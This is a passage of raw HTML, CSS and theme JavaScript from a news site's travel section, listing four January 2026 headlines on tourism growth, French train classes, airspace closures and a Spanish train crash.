.td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1925";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "481";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" class="td-image-wrap " title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_58937ee9-2017-5eec-b07d-4e4733dbe74d-9622669-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe">Fastest-growing tourism destinations revealed in new UN report – and one is in Europe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T01:02:41-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" class="td-image-wrap " title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_c33b7924-b56d-5c14-b886-1d5e363aeaaf-9622864-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online">‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:21:01-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" class="td-image-wrap " title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_57a777ee-db67-5863-be49-43cbce118192-9621292-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying">How the aviation industry handles airspace closures safely – and what to expect if you’re flying</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:02:03-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" class="td-image-wrap " title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_8e911a30-e5aa-51f9-8507-81070ddc706a-9620480-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded">Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:47:57-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav 